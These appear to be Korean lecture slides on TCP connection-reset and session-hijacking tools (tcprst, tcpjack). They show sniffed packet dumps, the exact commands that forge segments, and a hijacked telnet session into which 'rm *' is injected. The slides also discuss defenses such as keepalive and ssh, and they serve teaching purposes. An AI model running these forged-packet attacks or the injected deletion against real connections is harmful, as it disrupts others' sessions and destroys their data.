
TCP RST 의 실행예[1]

Slide 34
TCP RST 의 실행예[2]
Tcp rst의 실행예
  HOST-A tcpc HOST-D tcps
    명령어 --->
    처리결과 ←--
    확인응답 --→
./ipdump –i eth0 –p ip tcp

Slide 35
TCP RST 의 실행예[3]
취득정보
Protocol: IP
-----------------------------------------
IV:4 HL: 5 T: 00000000 Total Length 40
-----------------------------------------
Identifier: 51643 FF:0D0 FO: 0
-----------------------------------------
TTL: 64 Pro: 6 Header Checksum: 59727
-----------------------------------------
Source IP Address: 192.168.3.12 취득정보(3)
-----------------------------------------
Destination IP Address 192.168.3.104 취득정보(1)
-----------------------------------------
Protocol: TCP
-----------------------------------------
Source PORT: 1117 Destination PORT: 5320 취득정보(4),(2)
-----------------------------------------
Sequence Number: 3224743332 취득정보(5)
-----------------------------------------
Acknowledgement Number: 1448811552 취득정보(6)
-----------------------------------------
Do: 5 Reserved F:0A0000 Window Size 32120
-----------------------------------------
Checksum 45340 Urgent Pointer: 0
-----------------------------------------

Slide 36
TCP RST 의 실행예[4]
Tcp rst의 실행예
  LAST PACKET취득정보를 tcprst의 인수로 지정실행
  => 커넥션차단
# ./tcprst 192.168.3.104 5320 192.168.3.12 1117 3224743332
1448811552
reset 192.168.3.104
# ./tcprst 192.168.3.104 5320 192.168.3.12 1117 3224743332 0

Slide 37
TCP RST 의 실행예[5]
Tcp rst실행후
Protocol: IP
---------------------------------------------------
IV:4 HL: 5 T: 00000000 Total Length 40
---------------------------------------------------
Identifier: 51076 FF:000 FO: 0
---------------------------------------------------
TTL: 2 Pro: 6 Header Checksum: 27015
---------------------------------------------------
Source IP Address: 192.168.3.12
---------------------------------------------------
Destination IP Address 192.168.3.104
---------------------------------------------------
Protocol: TCP
---------------------------------------------------
Source PORT: 1117 Destination PORT: 5320
---------------------------------------------------
Sequence Number: 3224743332
---------------------------------------------------
Acknowledgement Number: 1448811552
---------------------------------------------------
Do: 5 Reserved F:000R00 Window Size 8192
---------------------------------------------------
Checksum 3745 Urgent Pointer: 0
---------------------------------------------------

Slide 38

TCP RST 의 실행예[6]
rst세그먼트 송신후

Slide 39
TCP RST 의 실행예[7]
rst세그먼트 송신후
  HOST-D에서는 패킷을 흐르지않게하고 커넥션정보를 초기화
  HOST-A는 HOST-D가 커넥션정보를 제거한것을 알지못하며
  HOST-A에 커넥션정보가 영구히 남게됨
  문제해결
    KEEP ALIVE
      2시간마다 ACK패킷을 서로 보내서 통신상대가 존재하는지 여부확인
    Application사이에서 정기적 메세지

Slide 40
TCP RST 프로그램 리스트의 해설
TCP SYN와의 차이점
  1. 양면출력 메시지
  2. 명령어인수가 하나많다(확인응답번호)
  3. make_tcp_header 함수중의 packet->tcp.th_flags로
  설정하고 있는 플래그

Slide 41
TCP JACK의 개요
TCP JACK의 개요
  TCP 커넥션 제거명령
  서버나 클라이언트에 대해서 한방향의 호스트에서
  TCP세그먼트가 도달한것처럼 보이게 함.

Slide 42
TCP JACK의 사용방법
TCP JACK의 사용방법
tcpjack dst_ip dst_port src_ip src_port seq ack
실행후 key 입력대기상태에서 보내고 싶은 문자열입력, enter

Slide 43

TCP JACK의 실행예[1]

Slide 44
TCP JACK 의 실행예[2]
HOST-C에서 ipdump실행
Ipdump에서 패킷모니터링하면서 HOST-A에서
Shownic 입력후 키보드 입력중지
-> 마지막 패킷은 HOST-A에서 HOST-D로 흐른
확인응답 패킷이 됨.
취득정보 숫자를 인수에 지정후 tcpjack실행
실행후에는 명령어 입력(키 입력대기상태가 되므로)
./ipdump –i eth0 –p ip tcp

Slide 45
TCP JACK 의 실행예[3]
tcpjack 실행
Ipdump 모니터링 결과관찰(dump정보 문자부분)
# ./tcpjack 192.168.3.104 5320 192.168.3.12 1144 873282651
308576770
show arp
Jack 192.168.3.104
?(192.168.3.12) at 0:10:5a:70:33:61 [ethernet]

Slide 46
TCP JACK 의 실행예[4]
tcpjack 실행 ( telnet접속후)
클라이언트에 표시되는것과 같음
➔ 보안에 심각한 문제
보안성 높은 원격로그인 시스템사용필요(ex:ssh)
# ./tcpjack 192.168.3.104 23 192.168.3.12 1125 2295934223
3075511583
cal
rm *

Slide 47
TCP JACK 프로그램 리스트의 해설
TCP RST와의 차이점
  1. 표준입력으로부터 메시지를 입력하는지 여부
  2. 화면에 출력되는 메세지
  3. make_tcp_header 함수중의 packet->tcp.th_flags로
  설정하고 있는 플래그

Slide 48

Q & A

